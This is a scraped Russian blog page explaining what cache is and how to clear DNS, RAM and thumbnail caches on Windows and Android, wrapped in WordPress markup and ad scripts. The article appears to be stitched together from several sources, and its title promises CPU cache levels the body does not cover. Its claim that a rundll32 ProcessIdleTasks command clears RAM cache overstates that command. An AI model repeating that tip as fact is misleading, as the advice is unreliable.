

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/zachem-processoram-nuzhen-kesh-i-chem-otlichayutsya-urovni-l1-l2-l3-habr/
body_size: 102596
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что такое кэш? Простыми словами что такое кэш память на ПК, телефоне, браузере -</title>
	<meta name="description" content="Кэш&nbsp;– это высокоскоростной уровень хранения, на котором можно хранить наборы данных, как правило, временного характера. Доступ к данным на этом уровне осуществляется быстрее, чем к основному месту их хранения. На этой странице описаны примеры использования, рекомендации и технологические решения для кэширования." />
	<link rel="canonical" href="https://iq-you.ru/blog/zachem-processoram-nuzhen-kesh-i-chem-otlichayutsya-urovni-l1-l2-l3-habr/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что такое кэш? Простыми словами что такое кэш память на ПК, телефоне, браузере -" />
	<meta property="og:description" content="Кэш&nbsp;– это высокоскоростной уровень хранения, на котором можно хранить наборы данных, как правило, временного характера. Доступ к данным на этом уровне осуществляется быстрее, чем к основному месту их хранения. На этой странице описаны примеры использования, рекомендации и технологические решения для кэширования." />
	<meta property="og:url" content="https://iq-you.ru/blog/zachem-processoram-nuzhen-kesh-i-chem-otlichayutsya-urovni-l1-l2-l3-habr/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2022-03-19T11:48:35+00:00" />
	<meta property="article:modified_time" content="2022-03-22T08:19:40+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2022/03/400px-cache2cbasic-ru.svg_.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="145" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-258222 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-258222" class="post-258222 post type-post status-publish format-standard has-post-thumbnail hentry category-category">
		
				

	
		<div class="post-thumbnail">
			<img width="400" height="145" src="https://iq-you.ru/blog/wp-content/uploads/2022/03/400px-cache2cbasic-ru.svg_.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2022/03/400px-cache2cbasic-ru.svg_.png 400w, https://iq-you.ru/blog/wp-content/uploads/2022/03/400px-cache2cbasic-ru.svg_-300x109.png 300w" sizes="(max-width: 400px) 100vw, 400px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Зачем процессорам нужен кэш и чем отличаются уровни L1, L2, L3 / Хабр</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Что такое кэширование?</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_6">Как почистить кэш на компьютере?</a></li><li class="h2"><a href="#level_67">Какие существуют способы кэширования</a></li><li class="h2"><a href="#level_82">Что такое кэш на телефоне</a></li><li class="h2"><a href="#level_95">Как сделать так, чтобы чистить кэш в браузере было не нужно?</a></li><li class="h2"><a href="#level_122">Кэширование с помощью Amazon ElastiCache</a></li><li class="h2"><a href="#level_129">Что значит почистить кеш и как это сделать?</a></li><li class="h3"><a href="#level_142">Для Гугл Хром</a></li><li class="h3"><a href="#level_161">Для Мозилла Фаерфокс</a></li><li class="h3"><a href="#level_217">Для Опера</a></li><li class="h3"><a href="#level_246">Для Яндекс</a></li><li class="h2"><a href="#level_264">Как очищать кэш</a></li><li class="h2"><a href="#level_273">Как происходит очистка кэша</a></li><li class="h2"><a href="#level_280">Сети доставки контента (CDN)</a></li><li class="h3"><a href="#level_287">Инвалидация кэша в сетях доставки контента (CDN)</a></li><li class="h2"><a href="#level_290">Как очистить кэш и данные на Android</a></li><li class="h2"><a href="#level_307">Очистка кэша и данных на Android</a></li><li class="h2"><a href="#level_317">Зачем нужен кэш, если из-за него всё ломается?</a></li></ol></div></div><h2 id="level_0">Что такое кэширование?</h2>         <p>В сфере вычислительной обработки данных кэш&nbsp;– это высокоскоростной уровень хранения, на котором требуемый набор данных, как правило, временного характера. Доступ к данным на этом уровне осуществляется значительно быстрее, чем к основному месту их хранения. С помощью кэширования становится возможным эффективное повторное использование ранее полученных или вычисленных данных. </p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258484">Читайте также: <span>Что такое деепричастие? / Справочник</span></a></div>        <h2 id="level_6">Как почистить кэш на компьютере?</h2><p>В зависимости от вида кэша будет отличаться и способ его удаления.</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

<p><strong>DNS-cache</strong>:</p><ul> <li>Открыть меню «Пуск», ввести в поле для поиска «командная строка» и запустить одноименное приложение.</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/242197ff91ea9707a87ea661e94c8eb8.png" alt="" /></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258210">Читайте также: <span>Глава 3. Как устроен атом и вообще весь мир &ndash; FIZI4KA</span></a></div><ul> <li>Скопировать или набрать вручную текст <strong>ipconfig /flushdns</strong> и нажать клавишу Enter.</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/1e01a31cd883ea2915f3beb7886b55de.png" alt="" /></p><p><strong>Кэш оперативной памяти</strong>:</p><ul> <li>Кликнуть правой кнопкой мыши на меню «Пуск» и выбрать вариант «Выполнить».</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/a0b972c37088387dd8928b32f57846b9.png" alt="" /></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258820">Читайте также: <span>Значение слова КОМПЕТЕНЦИЯ. Что такое КОМПЕТЕНЦИЯ?</span></a></div><ul> <li>Ввести команду: <ul> <li>для 32-разрядных систем — %windir%\system32\rundll32.exe advapi32.dll,ProcessIdleTasks;</li> <li>для 64-разрядной версии Windows — %windir%\SysWOW64\rundll32.exe advapi32.dll,ProcessIdleTasks.</li> </ul> </li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/1d0188dd446edddd7d10851209060ae6.png" alt="" /></p><p><strong>Кэш эскизов</strong>:</p><ul> <li>Открыть «Мой компьютер». Нажать правой кнопкой мыши на диск, где хранятся изображения и другие файлы мультимедиа. Выбрать вариант «Свойства» и в открывшемся окне кликнуть «Очистка диска».</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/7b1cc92991c8a61a98a8500cc8fd3cc8.png" alt="" /></p><ul> <li>Поставить галочку напротив строки «Эскизы», нажать «Ок» и подтвердить действие, когда появится уведомление с текстом «Вы действительно хотите необратимо удалить эти файлы?».</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/154b5ee83a6bf5cf247ca5d2289fd26f.png" alt="" /></p><p><strong>Очистить сразу все разделы кэш-памяти Windows на компе можно при помощи программы CCleaner (ссылка для скачивания — <a href="">ccleaner.com</a>). Запустив ее, следует:</strong></p><ul> <li>Открыть меню «Очистка». Выставить галочки напротив нужных вариантов в разделах «Система» и «Прочее» (кэш DNS, очередности меню, размеров окон и т.д.). Нажать на кнопку «Анализ».</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/e0af1c73e71c6d180fa5370b244593b7.png" alt="" /></p><ul> <li>Когда приложение завершит сканирование, кликнуть «Очистка».</li> </ul><p><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/802535f1248e6c298273b732003f6d31.png" alt="" /></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-sostavit-rozu-vetrov-128681-roza-vetrov-tablica-128681-raznoe/">Читайте также: <span>Как составить розу ветров &#128681; роза ветров таблица &#128681; Разное</span></a></div><p><strong>На заметку:</strong> узнайте, <a href="">как создать e-mail</a>, если вы хотите завести новую электронную почту.</p><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/gyLRWBAjsos?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_67">Какие существуют способы кэширования</h2><ul><li><b>Аппаратный. </b>В этом случае временные файлы записываются на само устройство в специально отведенные для этого участки памяти. Например, аппаратное кэширование в центральном процессоре выполняется в трех видах cache-памяти – L1, L2 и L3. Это позволяет программам быстро извлечь их при необходимости без обращения к иным устройствам в системе.</li><li><b>Программный. </b>Кэширование этого типа осуществляется в выделенный участок памяти в операционной системе (как правило, он имеет вид обычной папки). Расположение кэша у различных программ может быть разным. Например, браузеры сохраняют свои временные файлы в свои папки в разделе Document and Settings.</li></ul><p>Независимо от того, какой из способов кэширования применяется, этот процесс обеспечивает:</p><ul><li>быстрый доступ к рабочим файлам;</li><li>ускоренную загрузку ПО;</li><li>экономию трафика;</li><li>эффективное использование системных ресурсов;</li><li>повышенную производительность аппаратного и программного обеспечения.</li></ul><h2 id="level_82">Что такое кэш на телефоне</h2><p><strong>На телефоне, в частности с ОС Android, кэшем одновременно называют временные файлы, а так же дополнения к приложениям и играм.</strong> В первом случае, временные файлы образовываются в процессе работы программ. В число данных входят сохраненные страницы из интернета, миниатюры фотографий в галерее, отчеты о работе или сбоях и т.д.</p><p><strong>Кэш в виде дополнения к играм или программам – неотъемлемая часть приложения для нормальной работы или доступа к дополнениям.</strong> В играх такой вид временных данных хранит текстуры, языковые пакеты, библиотеки и т.д. Если данные отсутствуют, то игра не запустится или не заработает на определенном этапе. В случае с программой, ограничения коснуться определенных функций.</p><p>В ОС Android кэш активных пользователей часто достигает 2 ГБ, что ощутимо заметно на устройствах, где 8 или 16 ГБ внутренней памяти. Для освобождения памяти или ускорения работы устройства, рекомендуется удалить ненужные файлы. Узнайте детальнее, <a href="">как очистить кэш на андроиде</a> в отдельной статье.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258374">Читайте также: <span>Что такое мануфактура. Сравнение мануфактуры и мастерской ремесленника</span></a></div><figure><img decoding="async" src="/files/22bc647bf68e7f9155573aac1c5774dc/7f41a5cd1aad59cf150238b446f018e3.jpg" alt="Данные кэша в телефоне." /><figcaption>Данные кэша в 